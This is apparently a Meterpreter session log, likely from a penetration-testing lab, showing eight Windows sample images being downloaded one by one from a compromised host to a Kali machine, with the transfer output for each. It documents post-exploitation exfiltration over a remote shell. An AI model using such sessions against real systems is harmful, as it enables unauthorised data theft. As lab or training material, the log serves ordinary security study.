 meterpreter > download Chrysanthemum.jpg
[*] Downloading: Chrysanthemum.jpg → /home/kali/Chrysanthemum.jpg
[*] Downloaded 858.78 KiB of 858.78 KiB (100.0%): Chrysanthemum.jpg → /home/kali/Chrysanthemum.jpg
[*] Completed  : Chrysanthemum.jpg → /home/kali/Chrysanthemum.jpg
meterpreter > download Desert.jpg
[*] Downloading: Desert.jpg → /home/kali/Desert.jpg
[*] Downloaded 826.11 KiB of 826.11 KiB (100.0%): Desert.jpg → /home/kali/Desert.jpg
[*] Completed  : Desert.jpg → /home/kali/Desert.jpg
meterpreter > download Hydrangeas.jpg
[*] Downloading: Hydrangeas.jpg → /home/kali/Hydrangeas.jpg
[*] Downloaded 581.33 KiB of 581.33 KiB (100.0%): Hydrangeas.jpg → /home/kali/Hydrangeas.jpg
[*] Completed  : Hydrangeas.jpg → /home/kali/Hydrangeas.jpg
meterpreter > download Jellyfish.jpg
[*] Downloading: Jellyfish.jpg → /home/kali/Jellyfish.jpg
[*] Downloaded 757.52 KiB of 757.52 KiB (100.0%): Jellyfish.jpg → /home/kali/Jellyfish.jpg
[*] Completed  : Jellyfish.jpg → /home/kali/Jellyfish.jpg
meterpreter > download Koala.jpg
[*] Downloading: Koala.jpg → /home/kali/Koala.jpg
[*] Downloaded 762.53 KiB of 762.53 KiB (100.0%): Koala.jpg → /home/kali/Koala.jpg
[*] Completed  : Koala.jpg → /home/kali/Koala.jpg
meterpreter > download Lighthouse.jpg
[*] Downloading: Lighthouse.jpg → /home/kali/Lighthouse.jpg
[*] Downloaded 548.12 KiB of 548.12 KiB (100.0%): Lighthouse.jpg → /home/kali/Lighthouse.jpg
[*] Completed  : Lighthouse.jpg → /home/kali/Lighthouse.jpg
meterpreter > download Penguins.jpg
[*] Downloading: Penguins.jpg → /home/kali/Penguins.jpg
[*] Downloaded 759.60 KiB of 759.60 KiB (100.0%): Penguins.jpg → /home/kali/Penguins.jpg
[*] Completed  : Penguins.jpg → /home/kali/Penguins.jpg
meterpreter > download Tulips.jpg
[*] Downloading: Tulips.jpg → /home/kali/Tulips.jpg
[*] Downloaded 606.34 KiB of 606.34 KiB (100.0%): Tulips.jpg → /home/kali/Tulips.jpg
[*] Completed  : Tulips.jpg → /home/kali/Tulips.jpg
meterpreter >